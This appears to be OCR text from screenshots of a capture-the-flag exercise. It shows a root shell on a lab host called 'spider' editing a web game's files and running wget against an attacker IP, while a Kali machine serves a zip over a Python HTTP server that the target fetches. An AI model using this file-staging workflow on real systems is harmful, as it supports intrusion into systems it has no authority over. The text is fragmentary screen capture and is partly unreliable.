 Cart Test Beta - Mozilla ...
root@spider: /var/www/...
07:54 AM
56%
root@spider:/var/www/game/static
root@spider: /var/www/game/static 178x22
<button type="button" onclick="document.location.href = '/logout'" >Logout</button>
</body>
</html>
<script>
var points = 0;
function asd(){
document.getElementById("points").innerText = "Points: " + (parseInt(document.getElementById("points").innerText.split(" ")[1])+1)
}
</script>root@spider:/var/www/game/templates# vim game.html
root@spider:/var/www/game/templates# vim game.html
root@spider:/var/www/game/templates# service game restart
root@spider:/var/www/game/templates# ls
game.html  login.html  lol.htm  spider.html
root@spider:/var/www/game/templates# cd ..
root@spider:/var/www/game# ls
app.py  game.ini  __MACOSX  __pycache__  static  templates  wsgi.py
root@spider:/var/www/game# cd static/
root@spider:/var/www/game/static# ls
1.jpg  2.jpg  3.jpg  4.jpg  all.js  css  jquery.min.js  js  modernizr.min.js  spider.css  style.css
root@spider:/var/www/game/static# rm 1.jpg 2.jpg 3.jpg 4.jpg
root@spider:/var/www/game/static# wget 10.10.14.5
KALI
BY OFFENSIVE SECURITY
kali@kali: ~/Desktop 178x10
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
(kali㉿kali)-[~/Desktop]
$ sudo python3 -m http.server 80
1 ⨯
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.243 - - [11/May/2021 07:43:45] "GET /spider.zip HTTP/1.1" 200 -
kali@kali: ~/Desktop 178x10
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.6  netmask 255.255.254.0  destination 10.10.14.6
inet6 fe80::89b6:bd94:a6ba:c40f  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1004  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 77  bytes 10962 (10.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 128  bytes 14064 (13.7 KiB)